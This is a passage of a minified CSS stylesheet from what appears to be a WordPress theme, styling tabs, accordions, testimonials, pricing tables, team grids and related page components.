.vc_tta-tabs-list .vc_tta-tab a,body .vc_tta-container .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a{background-color:#fff;color:#282828;padding:18px 30px;font-size:14px;line-height:1.1;text-transform:uppercase;-webkit-border-radius:0px;-khtml-border-radius:0px;-moz-border-radius:0px;-ms-border-radius:0px;-o-border-radius:0px;border-radius:0px;/* BACKGROUND GRADIENT */border-color:transparent #e5e4e4 transparent transparent;border-width:1px;border-style:solid;font-weight:700;text-align:right;}body .vc_tta-container .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab.vc_active a,body .vc_tta-container .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab.vc_active a,body .vc_tta-container .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab:hover a,body .vc_tta-container .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab:hover a{border-color:#e5e4e4 transparent #e5e4e4 #e5e4e4;}body .vc_tta-container .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels-container,body .vc_tta-container .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-panels-container{width:inherit;padding-left:30px;}body .vc_tta-container .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels-container .vc_tta-panels,body .vc_tta-container .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-panels-container .vc_tta-panels{background-color:transparent;border:none;}body .vc_tta-container .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-panels-container{padding-left:0px;padding-right:30px;}body .vc_tta-container .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-panels-container .vc_tta-tabs-list .vc_tta-tab{text-align:left;}body .vc_tta-container .vc_tta-accordion .vc_tta-panels{border:1px solid #efefef;-webkit-border-radius:1px;-khtml-border-radius:1px;-moz-border-radius:1px;-ms-border-radius:1px;-o-border-radius:1px;border-radius:1px;/* BACKGROUND GRADIENT */padding:9px 30px;background-color:#fff;}body .vc_tta-container .vc_tta-accordion .vc_tta-panels .vc_tta-panel-heading{border:none;}body .vc_tta-container .vc_tta-accordion .vc_tta-panels .vc_tta-panel-heading .vc_tta-panel-title a{border:none;padding:15px 0;color:#313131 !important;font-size:16px;line-height:normal;background-color:#fff;position:relative;font-weight:700;background-image:none;border-bottom:3px solid #efefef;text-transform:uppercase;}body .vc_tta-container .vc_tta-accordion .vc_tta-panels .vc_tta-panel-heading .vc_tta-controls-icon-position-left.vc_tta-panel-title a span{padding-left:12px;}body .vc_tta-container .vc_tta-accordion .vc_tta-panels .vc_tta-panel-heading .vc_tta-controls-icon-position-right.vc_tta-panel-title a span{padding-right:12px;}body .vc_tta-container .vc_tta-accordion .vc_tta-panels .vc_tta-panel-heading .vc_tta-controls-icon{left:inherit;right:0;height:10px;width:10px;}body .vc_tta-container .vc_tta-accordion .vc_tta-panels .vc_tta-panel-heading .vc_tta-controls-icon:before,body .vc_tta-container .vc_tta-accordion .vc_tta-panels .vc_tta-panel-heading .vc_tta-controls-icon:after{border-color:#fb0618 !important;}body .vc_tta-container .vc_tta-accordion .vc_tta-panels .vc_tta-panel-body{background-color:#fff !important;padding:0;border:none;font-size:14px;line-height:25px;}body .vc_tta-container .vc_tta-accordion .vc_tta-panels .vc_tta-panel-body .media-left{padding-right:20px;}body .vc_tta-container .vc_tta-accordion .vc_tta-panels .vc_tta-panel-body .media-left img{margin-top:6px;}body .vc_tta-container .vc_tta-accordion .vc_tta-panels .vc_tta-panel-body .more{font-weight:700;color:#fb0618;display:block;padding-top:4px;}body .vc_tta-container .vc_tta-accordion .vc_tta-panels .vc_tta-panel-body .more i{padding-left:10px;}body .vc_tta-container .vc_tta-accordion .vc_tta-panels .vc_tta-panel-body .more:hover{color:#313131;}body .vc_tta-container .vc_tta-accordion .vc_tta-panels .vc_active .vc_tta-panel-heading .vc_tta-panel-title a{border-bottom:none;}body .vc_tta-container .vc_tta-accordion .vc_tta-panels .vc_active .vc_tta-panel-body{border-bottom:3px solid #ebebeb;padding-bottom:24px;}body .vc_tta-container .vc_tta-accordion .vc_tta-panels .vc_tta-panel:last-child .vc_tta-panel-heading .vc_tta-panel-title a{border-bottom:none;}body .vc_tta-container .vc_tta-accordion .vc_tta-panels .vc_tta-panel.vc_active:last-child .vc_tta-panel-body{border-bottom:none;padding-bottom:10px;}body .vc_tta-container .vc_tta-accordion .vc_tta-tabs .vc_tta-panels{padding-left:0;padding-right:0;}body .vc_tta-container .vc_tta-accordion.vc_tta-style-modern .vc_tta-panels{border:none;padding:0;background-color:transparent;}body .vc_tta-container .vc_tta-accordion.vc_tta-style-modern .vc_tta-panels .vc_tta-panel{background-color:#fff;}body .vc_tta-container .vc_tta-accordion.vc_tta-style-modern .vc_tta-panels .vc_tta-panel-heading .vc_tta-panel-title a{border:none;padding:8px 0;text-transform:none;}body .vc_tta-container .vc_tta-accordion.vc_tta-style-modern .vc_tta-panels .vc_tta-panel-heading .vc_tta-panel-title a span{padding-left:0;}body .vc_tta-container .vc_tta-accordion.vc_tta-style-modern .vc_tta-panels .vc_tta-panel-heading .vc_tta-panel-title a:before{background-color:transparent;border-radius:2px;bottom:0;content:"";height:30px;margin:auto;position:absolute;right:-10px;top:0;width:30px;-webkit-transition:all 300ms ease 0s;-moz-transition:all 300ms ease 0s;-ms-transition:all 300ms ease 0s;transition:all 300ms ease 0s;}body .vc_tta-container .vc_tta-accordion.vc_tta-style-modern .vc_tta-panels .vc_tta-panel-heading .vc_tta-panel-title a:after{background-color:#eaeaea;bottom:0;content:"";height:30px;margin:auto;position:absolute;right:42px;top:0;width:1px;}body .vc_tta-container .vc_tta-accordion.vc_tta-style-modern .vc_tta-panels .vc_tta-panel-body{border-bottom:none;padding-top:4px;padding-bottom:13px;}body .vc_tta-container .vc_tta-accordion.vc_tta-style-modern .vc_tta-panels .vc_tta-panel{border:1px solid #ebebeb;padding:20px 31px 20px 24px;margin-bottom:20px;-webkit-transition:all 550ms ease 0s;-moz-transition:all 550ms ease 0s;-ms-transition:all 550ms ease 0s;transition:all 550ms ease 0s;-webkit-border-radius:1px;-khtml-border-radius:1px;-moz-border-radius:1px;-ms-border-radius:1px;-o-border-radius:1px;border-radius:1px;/* BACKGROUND GRADIENT */}body .vc_tta-container .vc_tta-accordion.vc_tta-style-modern .vc_tta-panels .vc_tta-panel.vc_active{padding:20px 31px 20px 24px;}body .vc_tta-container .vc_tta-accordion.vc_tta-style-modern .vc_tta-panels .vc_tta-panel.vc_active .vc_tta-panel-title a:before{background-color:#fb0618;}body .vc_tta-container .vc_tta-accordion.vc_tta-style-modern .vc_tta-panels .vc_tta-panel.vc_active .vc_tta-panel-title a .vc_tta-controls-icon:before{border-color:#fff !important;}body .vc_tta-container .vc_tta-accordion.vc_tta-style-modern .vc_tta-panels .vc_tta-panel.vc_active .vc_tta-panel-body{border-top:1px solid #efefef;padding-top:12px;margin-top:18px;}body .vc_tta-container .vc_tta-accordion.vc_tta-style-modern.style-dark .vc_tta-panels .vc_tta-panel{background-color:transparent;border-color:#434343;}body .vc_tta-container .vc_tta-accordion.vc_tta-style-modern.style-dark .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading{background:none;}body .vc_tta-container .vc_tta-accordion.vc_tta-style-modern.style-dark .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title a{background-color:transparent;color:#fff !important;}body .vc_tta-container .vc_tta-accordion.vc_tta-style-modern.style-dark .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title a:after{background-color:transparent;}body .vc_tta-container .vc_tta-accordion.vc_tta-style-modern.style-dark .vc_tta-panels .vc_tta-panel .vc_tta-panel-body{background:none !important;border-top-color:#434343;}@media screen and (max-width:767px){/* ==========================================================================
   [End] 5. Shortcode Tab
========================================================================== *//* ==========================================================================
   [Start] 6. CMS Progressbar
========================================================================== */body .vc_tta-container .vc_tta-panels{padding:0;}body .vc_tta-container .vc_tta-panels .vc_tta-panel-heading .vc_tta-panel-title a:after{border:none;}body .vc_tta-container .vc_tta-panels-container{padding:0 !important;}}.cms-progress-layout1{/* ==========================================================================
   [End] 6. CMS Progressbar
========================================================================== *//* ==========================================================================
   [Start] 7. CMS Client
========================================================================== */}.cms-progress-layout1 .cms-progress-item-wrap{position:relative;}.cms-progress-layout1 .cms-progress-item-wrap .cms-progress-title{font-weight:800;color:#434343;font-size:13px;text-transform:uppercase;margin-bottom:6px;}.cms-progress-layout1 .cms-progress-item-wrap .cms-progress-title i{padding-right:5px;}.cms-progress-layout1 .cms-progress-item-wrap .progress-bar{background-color:#fb0618;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;box-shadow:none;}.cms-progress-layout1 .cms-progress-item-wrap .cms-progress.progress{background-color:#eee;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;box-shadow:none;-webkit-border-radius:0px;-khtml-border-radius:0px;-moz-border-radius:0px;-ms-border-radius:0px;-o-border-radius:0px;border-radius:0px;/* BACKGROUND GRADIENT */margin-bottom:26px;}.cms-progress-layout1 .cms-progress-item-wrap .progress-couter{color:#9e9e9e;top:-1px;position:absolute;right:0;}.cms-carousel-client .cms-carousel-media{display:block;}.cms-carousel-client .cms-carousel-media img{display:inline-block;width:inherit !important;margin:auto;}.cms-carousel-client-layout1{/* ==========================================================================
   [End] 7. CMS Client
========================================================================== *//* ==========================================================================
   [Start] 8. CMS Testimonial
========================================================================== */}.cms-carousel-client-layout1 .owl-stage-outer{margin-right:2px;}.cms-carousel-client-layout1 .cms-carousel-item{text-align:center;}.cms-carousel-client-layout1 .cms-carousel-item .cms-carousel-media{position:relative;}.cms-carousel-client-layout1 .cms-carousel-item .cms-carousel-media:after{background:#e5e5e5;bottom:0;content:"";height:30px;margin:auto;position:absolute;right:0;top:0;width:2px;}.cms-carousel-client-layout1 .owl-item:last-child .cms-carousel-item .cms-carousel-media:after{width:0;}.cms-carousel-client-layout1.style-dark .cms-carousel-item .cms-carousel-media::after{background-color:#414141;}.cms-testimonial .cms-testimonial-position{margin-bottom:7px;}.cms-testimonial .cms-testimonial-position .author{font-size:15px;text-transform:uppercase;display:inline-block;line-height:22px;margin:0;}.cms-testimonial .cms-testimonial-position .position{font-size:13px;font-weight:normal;}.cms-testimonial .cms-testimonial-body{font-size:16px;font-style:italic;line-height:26px;font-weight:normal;padding-top:16px;}.cms-testimonial.nav-custom-br .owl-dots{bottom:5px;margin:0;position:absolute;right:0;}.cms-testimonial.nav-custom-tr .owl-dots{margin:0;position:absolute;right:10px;top:25px;}.cms-testimonial-layout1 .cms-carousel-item{padding:20px 4px 0 4px;}.cms-testimonial-layout1 .cms-testimonial-wrapper{padding:35px 30px 26px;background-color:#fff;border-width:0 1px 1px 1px;border-color:#f1f1f1;border-style:solid;-webkit-box-shadow:0 2.3px 4px 0.1px #e8e8e8;-moz-box-shadow:0 2.3px 4px 0.1px #e8e8e8;-ms-box-shadow:0 2.3px 4px 0.1px #e8e8e8;box-shadow:0 2.3px 4px 0.1px #e8e8e8;position:relative;}.cms-testimonial-layout1 .cms-testimonial-wrapper:before{content:"";left:-2px;bottom:-14px;position:absolute;width:0;height:14px;width:15px;background:url(../images/testimonial-arrow.png) no-repeat center;}.cms-testimonial-layout1 .cms-testimonial-wrapper .cms-testimonial-body p{margin-bottom:0;}.cms-testimonial-layout1 .icon-quote i{color:#fff;font-size:16px;background-color:#fb0618;height:30px;text-align:center;line-height:30px;width:30px;position:absolute;top:0;left:30px;-webkit-border-radius:0 0 0 2px;-khtml-border-radius:0 0 0 2px;-moz-border-radius:0 0 0 2px;-ms-border-radius:0 0 0 2px;-o-border-radius:0 0 0 2px;border-radius:0 0 0 2px;/* BACKGROUND GRADIENT */}.cms-testimonial-layout1 .icon-quote img{-webkit-border-radius:2px 2px 2px 0;-khtml-border-radius:2px 2px 2px 0;-moz-border-radius:2px 2px 2px 0;-ms-border-radius:2px 2px 2px 0;-o-border-radius:2px 2px 2px 0;border-radius:2px 2px 2px 0;/* BACKGROUND GRADIENT */left:60px;max-width:50px;position:absolute;top:-20px;}.cms-testimonial-layout1 .cms-testimonial-footer{margin-top:23px;}.cms-testimonial-layout1.style-dark .cms-testimonial-wrapper{background-color:#2e2e2e;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;box-shadow:none;border:none;}.cms-testimonial-layout1.style-dark .cms-testimonial-wrapper:before{background:url(../images/testimonial-arrow-dark.png) no-repeat center;bottom:-12px;}.cms-testimonial-layout1.style-dark .cms-testimonial-position h3{color:#fff;}.cms-testimonial-layout1.style-dark .owl-controls .owl-dot.active span,.cms-testimonial-layout1.style-dark .owl-controls .owl-dot:hover span{background-color:#fff;}.cms-testimonial-layout1.style-dark .owl-controls .owl-dot.active span:before,.cms-testimonial-layout1.style-dark .owl-controls .owl-dot:hover span:before{border-color:#fff;}.cms-testimonial-layout1.style-dark2 .cms-testimonial-wrapper{-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;box-shadow:none;border:none;}.cms-testimonial-layout1.style-dark2 .cms-testimonial-position h3{color:#fff;}.cms-testimonial-layout1.style-dark2 .owl-controls .owl-dot.active span,.cms-testimonial-layout1.style-dark2 .owl-controls .owl-dot:hover span{background-color:#fb0618;}.cms-testimonial-layout1.style-dark2 .owl-controls .owl-dot.active span:before,.cms-testimonial-layout1.style-dark2 .owl-controls .owl-dot:hover span:before{border-color:#fb0618;}.cms-testimonial-layout2 .cms-carousel-item .cms-testimonial-wrapper{padding:28px 28px 49px;background-color:#fb0618;-webkit-border-radius:1px;-khtml-border-radius:1px;-moz-border-radius:1px;-ms-border-radius:1px;-o-border-radius:1px;border-radius:1px;/* BACKGROUND GRADIENT */}.cms-testimonial-layout2 .cms-carousel-item .cms-testimonial-wrapper .icon-quote{color:#ff8600;font-size:80px;}.cms-testimonial-layout2 .cms-carousel-item .cms-testimonial-wrapper .cms-testimonial-body{color:#fff;margin-top:10px;}.cms-testimonial-layout2 .cms-carousel-item .cms-testimonial-footer img{-webkit-border-radius:1px;-khtml-border-radius:1px;-moz-border-radius:1px;-ms-border-radius:1px;-o-border-radius:1px;border-radius:1px;/* BACKGROUND GRADIENT */margin-left:30px;margin-top:-20px;max-width:50px;}.cms-testimonial-layout2 .cms-carousel-item .cms-testimonial-footer .cms-testimonial-position{bottom:-5px;left:100px;line-height:1;margin-bottom:0;position:absolute;}.cms-testimonial-layout2.nav-custom-tr .owl-dots{right:27px;top:27px;}.cms-testimonial-layout2.nav-custom-br .owl-dots{bottom:-2px;}.cms-testimonial-layout3{/* ==========================================================================
   [End] 8. CMS Testimonial
========================================================================== *//* ==========================================================================
   [Start] 9. CMS Couter
========================================================================== */}.cms-testimonial-layout3 .cms-carousel-item .cms-testimonial-wrapper{padding-top:10px;}.cms-testimonial-layout3 .cms-carousel-item .cms-testimonial-wrapper .icon-quote i{color:#fb0618;opacity:0.5;filter:alpha(opacity=0.5);font-size:80px;left:0;margin:auto;position:absolute;right:0;top:-2px;z-index:-1;}.cms-testimonial-layout3 .cms-carousel-item .cms-testimonial-wrapper .cms-testimonial-body{font-weight:500;font-size:20px;line-height:27px;color:#828282;}.cms-testimonial-layout3 .cms-carousel-item .cms-testimonial-position{margin-top:17px;}.cms-counter-wraper{position:relative;/* ==========================================================================
   [End] 9. CMS Couter
========================================================================== *//* ==========================================================================
   [Start] 10. CMS Pricing
========================================================================== */}.cms-counter-wraper .cms-counter-icon{margin-bottom:22px;}.cms-counter-wraper .cms-counter-icon i{font-size:40px;color:#313131;}.cms-counter-wraper .cms-counter{font-size:30px;line-height:1;font-family:Montserrat;font-weight:700;color:#313131;}.cms-counter-wraper .cms-counter-title{color:#5a5a5a;font-size:13px;text-transform:uppercase;font-weight:normal;margin:6px 0 0;}.resize-title{font-size:16px;line-height:normal;text-transform:uppercase;}.cms-pricing-layout1{/* ==========================================================================
   [End] 10. CMS Pricing
========================================================================== *//* ==========================================================================
   [Start] 11. CMS Fancybox
========================================================================== */}.cms-pricing-layout1 .cms-grid-header{background-color:#fb0618;padding:72px 30px 92px 30px;text-align:center;}.cms-pricing-layout1 .cms-grid-header .cms-pricing-title{margin:28px 0 0;}.cms-pricing-layout1 .cms-grid-header .cms-pricing-price{color:#fff;}.cms-pricing-layout1 .cms-grid-header .cms-pricing-price .unit{font-size:30px;padding-right:4px;font-weight:700;}.cms-pricing-layout1 .cms-grid-header .cms-pricing-price .price{font-size:100px;line-height:1;font-weight:700;}.cms-pricing-layout1 .cms-grid-header .cms-pricing-price .time{font-size:13px;font-weight:700;}.cms-pricing-layout1 .cms-pricing-body{background-color:#f9f9f9;padding:34px 49px 49px 49px;text-align:center;}.cms-pricing-layout1 .cms-pricing-body .cms-pricing-content ul{list-style:none;margin:0 0 34px;}.cms-pricing-layout1 .cms-pricing-body .cms-pricing-content ul li{line-height:40px;font-size:13px;border-bottom:1px solid #e9e8e8;position:relative;}.cms-pricing-layout1 .cms-pricing-body .cms-pricing-content ul li:last-child{border-bottom:none;}.cms-fancyboxes-wraper .cms-fancybox-title{font-size:15px;text-transform:uppercase;margin:0;}.cms-fancyboxes-wraper .cms-fancybox-icon .fancy-box-icon{display:block;}.cms-fancyboxes-wraper .cms-fancybox-icon .fancy-box-icon i{font-size:40px;color:#434343;}.cms-fancyboxes-deault{border:1px solid #eaeaea;padding:15px 19px 18px 19px;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;background-color:#fff;}.cms-fancyboxes-deault.box-shadow{border-color:#f7f7f7;border-top:none;-webkit-box-shadow:0 2.3px 2px 0.1px #f1f1f1;-moz-box-shadow:0 2.3px 2px 0.1px #f1f1f1;-ms-box-shadow:0 2.3px 2px 0.1px #f1f1f1;box-shadow:0 2.3px 2px 0.1px #f1f1f1;}.cms-fancyboxes-deault.box-shadow:hover{border-color:#f1f1f1 !important;}.cms-fancyboxes-deault:hover{border-color:#fb0618;}.cms-fancyboxes-deault .cms-fancybox-title{line-height:1;margin:5px 0 0;}.cms-fancyboxes-deault .cms-fancybox-icon .fancy-box-icon i{color:#fb0618;}.cms-fancyboxes-deault.style-dark{border-color:transparent;}.cms-fancyboxes-deault.style-dark:hover{border-color:#fb0618;}.cms-fancyboxes-layout1 .cms-fancybox-icon .fancy-box-icon{margin-bottom:14px;}.cms-fancyboxes-layout1.box-icon .cms-fancybox-icon .fancy-box-icon i{background-color:#313131;color:#fff;display:inline-block;font-size:40px;height:70px;line-height:70px;text-align:center;width:70px;margin-bottom:5px;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}.cms-fancyboxes-layout1.box-icon .cms-fancybox-icon .fancy-box-icon i.lnr:before{position:relative;left:2px;}.cms-fancyboxes-layout1.box-icon:hover .cms-fancybox-icon .fancy-box-icon i{background-color:#fb0618;}.cms-fancyboxes-layout1.box-icon.box-primary .cms-fancybox-icon .fancy-box-icon i{background-color:#fb0618;}.cms-fancyboxes-layout1.box-primary .cms-fancybox-icon .fancy-box-icon i{background-color:#fb0618;}.cms-fancyboxes-layout1.box-primary:hover .cms-fancybox-icon .fancy-box-icon i{background-color:#313131;}.cms-fancyboxes-layout2 .cms-fancybox-icon{width:80px;float:left;position:relative;top:3px;}.cms-fancyboxes-layout2 .cms-fancybox-icon .fancy-box-icon i{color:#fb0618;}.cms-fancyboxes-layout2 .cms-fancybox-icon:before{height:22px;width:2px;background-color:#1f1f1f;position:absolute;right:19px;top:12px;content:"";}.cms-fancyboxes-layout2 .fancy-box-content-wraaper{padding-left:80px;}.cms-fancyboxes-layout2 .fancy-box-content-wraaper .cms-fancybox-title{font-size:14px;text-transform:none;}.cms-fancyboxes-layout2 .fancy-box-content-wraaper .fancy-box-content{color:#828282;font-weight:normal;font-family:Montserrat;padding-top:2px;}.cms-fancyboxes-wraper.cms-fancyboxes-layout3{-webkit-border-radius:2px;-khtml-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;/* BACKGROUND GRADIENT */padding:25px;background-color:#fb0618;}.cms-fancyboxes-wraper.cms-fancyboxes-layout3 .cms-fancybox-icon{float:left;width:32px;height:32px;line-height:32px;text-align:center;-webkit-border-radius:2px;-khtml-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;/* BACKGROUND GRADIENT */background-color:#313131;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;margin-top:6px;}.cms-fancyboxes-wraper.cms-fancyboxes-layout3 .cms-fancybox-icon i{color:#fff;font-size:15px;vertical-align:middle;}.cms-fancyboxes-wraper.cms-fancyboxes-layout3 .cms-fancybox-content{padding-left:50px;color:#fff;font-size:13px;letter-spacing:0.02em;line-height:18px;}.cms-fancyboxes-wraper.cms-fancyboxes-layout3 .cms-fancybox-content p{margin-bottom:0;}.cms-fancyboxes-wraper.cms-fancyboxes-layout3 .cms-fancybox-content .cms-fancybox-title{margin-bottom:14px;color:#fff;}.cms-fancyboxes-wraper.cms-fancyboxes-layout3 .cms-fancybox-content .cms-fancybox-title{font-size:14px;font-weight:500;line-height:normal;margin:0;text-transform:none;}.page-social-style2 .cms-social-page{text-align:left;}.page-social-style2 .cms-social-page a{margin:0 6px;display:inline-block;}.page-social-style2 .cms-social-page a i{background-color:#fb0618;font-size:16px;height:50px;line-height:50px;text-align:center;width:50px;color:#fff;-webkit-transition:all 280ms linear 0ms;-moz-transition:all 280ms linear 0ms;-ms-transition:all 280ms linear 0ms;transition:all 280ms linear 0ms;}.page-social-style2 .cms-social-page a i.fa-facebook{background-color:#5d82d1;}.page-social-style2 .cms-social-page a i.fa-twitter{background-color:#40bff5;}.page-social-style2 .cms-social-page a i.fa-google-plus{background-color:#eb5e4c;}.page-social-style2 .cms-social-page a i.fa-linkedin{background-color:#238cc8;}.page-social-style2 .cms-social-page a i.fa-envelope{background-color:#ec971f;}.page-social-style2 .cms-social-page a i:hover{opacity:0.8;}.page-social-style2 .cms-social-page a:first-child{margin-left:0;}.about-list{margin-top:20px;font-size:14px;font-weight:500;line-height:30px;list-style:outside none disc;padding-left:43px;/* ==========================================================================
   [End] 11. CMS Fancybox
========================================================================== *//* ==========================================================================
   [Start] 12. CMS Grid
========================================================================== *//* Grid Blog */}.cms-grid-blog-layout1,.cms-carousel-blog-layout1{/* End Grid Blog *//* Grid Teams */}.cms-grid-blog-layout1 .entry-blog,.cms-carousel-blog-layout1 .entry-blog{margin-bottom:43px;padding-bottom:0;border:none;}.cms-grid-blog-layout1 .entry-blog .entry-header .entry-feature .blog-date,.cms-carousel-blog-layout1 .entry-blog .entry-header .entry-feature .blog-date{top:20px;left:20px;}.cms-grid-blog-layout1 .entry-blog .entry-meta,.cms-carousel-blog-layout1 .entry-blog .entry-meta{font-size:12px;}.cms-grid-blog-layout1 .entry-blog .entry-meta .detail-author,.cms-carousel-blog-layout1 .entry-blog .entry-meta .detail-author,.cms-grid-blog-layout1 .entry-blog .entry-meta .detail-tags,.cms-carousel-blog-layout1 .entry-blog .entry-meta .detail-tags{display:none;}.cms-grid-blog-layout1 .entry-blog .entry-meta .detail-terms,.cms-carousel-blog-layout1 .entry-blog .entry-meta .detail-terms{margin-left:0;}.cms-grid-blog-layout1 .entry-blog .entry-title,.cms-carousel-blog-layout1 .entry-blog .entry-title{font-size:16px;line-height:25px;margin-bottom:9px;}.cms-grid-blog-layout1 .entry-blog .entry-readmore,.cms-carousel-blog-layout1 .entry-blog .entry-readmore{margin-top:16px;}.cms-grid-blog-layout1 .pagination,.cms-carousel-blog-layout1 .pagination{margin-top:3px;}.cms-grid-blog-layout1 .cms-grid-media img,.cms-carousel-blog-layout1 .cms-grid-media img{width:100%;}.team-overlay{background-color:rgba(255, 255, 255, 0) 0%;background-image:-webkit-gradient(linear, left top, left bottom, from(rgba(255, 255, 255, 0) 0%), to(#fb0618 100%));background-image:-webkit-linear-gradient(bottom, rgba(255, 255, 255, 0) 0%, #fb0618 100%);background-image:-moz-linear-gradient(bottom, rgba(255, 255, 255, 0) 0%, #fb0618 100%);background-image:-ms-linear-gradient(bottom, rgba(255, 255, 255, 0) 0%, #fb0618 100%);background-image:-o-linear-gradient(bottom, rgba(255, 255, 255, 0) 0%, #fb0618 100%);background-image:linear-gradient(bottom, rgba(255, 255, 255, 0) 0%, #fb0618 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorStr='rgba(255, 255, 255, 0) 0%', endColorStr='#fb0618 100%');/* BACKGROUND GRADIENT 2*/height:50%;left:0;position:absolute;top:75px;width:100%;-webkit-transition:all 220ms linear 0ms;-moz-transition:all 220ms linear 0ms;-ms-transition:all 220ms linear 0ms;transition:all 220ms linear 0ms;opacity:0;filter:alpha(opacity=0);}.team-overlay:before{background-color:#fb0618;content:"";height:75px;position:absolute;top:-75px;width:100%;}.cms-team-image{position:relative;}.cms-team-image img{-webkit-transition:all 220ms linear 0ms;-moz-transition:all 220ms linear 0ms;-ms-transition:all 220ms linear 0ms;transition:all 220ms linear 0ms;}.cms-team-title{font-size:17px;color:#313131;font-weight:normal;text-transform:uppercase;margin:24px 0 0px;}.cms-team-position{font-size:14px;color:#5a5a5a;font-style:italic;}.team-layout1 .cms-team-item{margin-bottom:60px;position:relative;overflow:hidden;}.team-layout1 .cms-team-item .cms-team-social{padding:25px 0;position:absolute;text-align:center;top:0;width:100%;-webkit-transition:all 220ms linear 0ms;-moz-transition:all 220ms linear 0ms;-ms-transition:all 220ms linear 0ms;transition:all 220ms linear 0ms;opacity:0;filter:alpha(opacity=0);}.team-layout1 .cms-team-item .cms-team-social a{color:#fff;font-size:15px;padding:0 15px;}.team-layout1 .cms-team-item .cms-team-social a:hover{color:#313131;}.team-layout1 .cms-team-item .cms-team-meta{-webkit-transition:all 220ms linear 0ms;-moz-transition:all 220ms linear 0ms;-ms-transition:all 220ms linear 0ms;transition:all 220ms linear 0ms;}.team-layout1 .cms-team-item:hover .cms-team-image img{transform:translateY(75px);}.team-layout1 .cms-team-item:hover .cms-team-meta{transform:translateY(100px);}.team-layout1 .cms-team-item:hover .cms-team-social,.team-layout1 .cms-team-item:hover .team-overlay{opacity:1;filter:alpha(opacity=1);}.team-layout2 .cms-team-item-inner{position:relative;}.team-layout2 .cms-team-item-inner .cms-team-body{position:absolute;bottom:50px;left:50px;right:50px;background-color:#fb0618;padding:44px 30px 50px;-webkit-transform:translateY(-80px);-khtml-transform:translateY(-80px);-moz-transform:translateY(-80px);-ms-transform:translateY(-80px);-o-transform:translateY(-80px);transform:translateY(-80px);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;opacity:0;filter:alpha(opacity=0);}.team-layout2 .cms-team-item-inner .cms-team-body .cms-team-title{font-size:20px;font-weight:700;margin:0 0 5px;}.team-layout2 .cms-team-item-inner .cms-team-body .cms-team-social{margin-top:34px;}.team-layout2 .cms-team-item-inner .cms-team-body .cms-team-social a{display:inline-block;height:42px;width:42px;background-color:#313131;color:#fff;font-size:15px;line-height:42px;margin:0 4px;}.team-layout2 .cms-team-item-inner .cms-team-body .cms-team-social a:hover{color:#fb0618;}.team-layout2 .cms-team-item-inner:hover .cms-team-body{opacity:1;filter:alpha(opacity=1);-webkit-transform:translateY(0px);-khtml-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */}.grid-team-layout2 .cms-team-item-inner,.grid-team-layout3 .cms-team-item-inner{margin-bottom:70px;}.grid-team-layout2 .cms-team-item-inner .cms-team-more,.grid-team-layout3 .cms-team-item-inner .cms-team-more{color:#2f2f2f;font-size:12px;text-transform:uppercase;font-family:Montserrat;font-weight:700;}.grid-team-layout2 .cms-team-item-inner .cms-team-more i,.grid-team-layout3 .cms-team-item-inner .cms-team-more i{padding-right:6px;}.grid-team-layout2 .cms-team-item-inner .cms-team-more:hover,.grid-team-layout3 .cms-team-item-inner .cms-team-more:hover{color:#fb0618;}.grid-team-layout2 .cms-team-item-inner .cms-team-title,.grid-team-layout3 .cms-team-item-inner .cms-team-title{font-weight:700;margin-top:3px;}.grid-team-layout2 .cms-team-item-inner .cms-team-desc,.grid-team-layout3 .cms-team-item-inner .cms-team-desc{padding-bottom:22px;}.grid-team-layout2 .cms-team-item-inner .cms-team-position,.grid-team-layout3 .cms-team-item-inner .cms-team-position{font-weight:500;}.grid-team-layout3 .cms-team-item-inner .cms-team-title{margin-top:22px;/* End Grid Team *//* Start Grid Services */}.cms-grid-wraper .cms-grid-item.col-lg-4:nth-child(3n+4){clear:left;}.layout-services .style-overlay{position:relative;}.layout-services .style-overlay:before{height:100%;width:100%;background-color:#fb0618;opacity:0;content:"";position:absolute;top:0;left:0;z-index:1;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}.layout-services .style-overlay:after{height:60%;width:100%;background-color:rgba(255, 255, 255, 0);background-image:-webkit-gradient(linear, left top, left bottom, from(rgba(255, 255, 255, 0)), to(rgba(0, 0, 0, 0.4)));background-image:-webkit-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 